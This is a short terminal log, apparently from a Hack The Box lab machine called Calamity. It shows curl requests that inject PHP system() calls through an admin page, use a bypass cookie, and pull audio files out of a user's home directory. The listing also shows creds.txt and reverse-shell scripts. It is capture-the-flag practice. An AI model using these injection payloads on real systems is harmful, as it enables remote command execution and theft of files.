 ~/project/HTB/Linux/Linux-Hard/Calamity at 14:48:32
❯ curl -s -G http://10.10.10.27/admin.php --data-urlencode "html=<?php system(\"cat /home/xalvas/alarmclocks/rick.wav\"); ?>" --cookie
adminpowa=noonecares | sed -e '1,/<\/body><\/html>/ d' > rick.wav
~/project/HTB/Linux/Linux-Hard/Calamity took 9s at 14:49:36
❯ ls
creds.txt nmap php-reverse-shell.php recov.wav revshell.php rick.wav shell.php
~/project/HTB/Linux/Linux-Hard/Calamity at 14:49:55
❯ curl -s -G http://10.10.10.27/admin.php --data-urlencode "html=<?php system(\"cat /home/xalvas/alarmclocks/xouzouris.mp3\"); ?>" --co
okie adminpowa=noonecares | sed -e '1,/<\/body><\/html>/ d' > xouzouris.mp3
~/project/HTB/Linux/Linux-Hard/Calamity took 10s at 14:50:28
❯ cp xouzouris.mp3 /media/sf_Kali-leshack@shared
~/project/HTB/Linux/Linux-Hard/Calamity at 14:51:14
❯ cp rick.wav /media/sf_Kali-leshack@shared
~/project/HTB/Linux/Linux-Hard/Calamity at 14:51:18
❯ cp recov.wav /media/sf_Kali-leshack@shared
~/project/HTB/Linux/Linux-Hard/Calamity at 14:51:25